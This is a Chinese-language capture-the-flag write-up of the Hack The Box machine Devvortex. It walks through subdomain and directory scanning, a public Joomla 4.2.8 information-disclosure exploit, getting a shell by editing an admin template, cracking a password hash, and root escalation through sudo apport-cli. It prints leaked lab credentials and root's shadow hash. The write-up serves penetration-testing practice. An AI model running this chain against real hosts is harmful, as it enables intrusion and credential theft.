基本信息
- https://app.hackthebox.com/machines/Devvortex
- 10.10.11.242

端口扫描
22和80:
1 | nmap -sC -sV 10.10.11.242 |
80
需要加hosts:
1 | 10.10.11.242 devvortex.htb |
一个公司官网
子域名扫描
子域名可以发现dev:
1 | ffuf -w ~/Tools/dict/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -u "http://devvortex.htb/" -H 'Host: FUZZ.devvortex.htb' -fs 154 |
dev
添加hosts后访问,看起来是另一个版本的官网:
目录扫描

目录扫描可以在dev下发现administrator和README.txt ,administrator访问是joomla,readme中给出版本号4.2
1 | gobuster dir -w ~/Tools/dict/SecLists/Discovery/Web-Content/common.txt -t 50 -u http://dev.devvortex.htb/ -x txt,php,html |
administrator
readme
joomla
根据joomla版本信息可以搜到相关漏洞:
- Joomla! v4.2.8 - Unauthenticated information disclosure - PHP webapps Exploit
https://www.exploit-db.com/exploits/51334
(小坑,下载下来文件扩展名是py,但实际上是ruby代码)
得到一组账号密码
1 | ruby 51334.rb http://dev.devvortex.htb |
administrator
得到的账号密码可以登录administrator:

shell
后面就是常规的joomla后台getshell,修改php文件,访问,得到www-data:
- Joomla - HackTricks
https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/joomla#rce

mysql
另外得到的这组账号密码也是数据库账号,数据库中可以获取到另一个用户logan的hash:
1 | mysql -u lewis -pP4ntherg0t1n5r3c0n## |
可以破解出logan用户密码,logan用户也是Linux系统用户:
1 | sudo john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt |
user flag
得到的账号密码登录:

提权信息
可以sudo运行apport-cli,搜到apport-cli相关提权漏洞:
- Bug #2016023 “viewing an apport-cli crash with default pager cou…” : Bugs : apport package : Ubuntu
https://bugs.launchpad.net/ubuntu/+source/apport/+bug/2016023
利用需要一个crash文件,简单的自己生成一个即可:
- bash - How to generate a core dump in Linux on a segmentation fault? - Stack Overflow
https://stackoverflow.com/questions/17965/how-to-generate-a-core-dump-in-linux-on-a-segmentation-fault
提权 & root flag
根据参考资料,生成crach,运行apport-cli:
1 | sleep 10 & |


shadow
1 | root:$6$kdYdkbdlt4MMS7Qx$/lIiEByq.cgsQPyd82QDfhA/Qb5IgaukiUN0OOKewugqr1qeFFiQ4t2sAdiyAmUssoeg3.h1k/2BpdTRthmum.:19654:0:99999:7::: |
参考资料
- Joomla! v4.2.8 - Unauthenticated information disclosure - PHP webapps Exploit
https://www.exploit-db.com/exploits/51334 - Joomla - HackTricks
https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/joomla#rce - Bug #2016023 “viewing an apport-cli crash with default pager cou…” : Bugs : apport package : Ubuntu
https://bugs.launchpad.net/ubuntu/+source/apport/+bug/2016023 - bash - How to generate a core dump in Linux on a segmentation fault? - Stack Overflow
https://stackoverflow.com/questions/17965/how-to-generate-a-core-dump-in-linux-on-a-segmentation-fault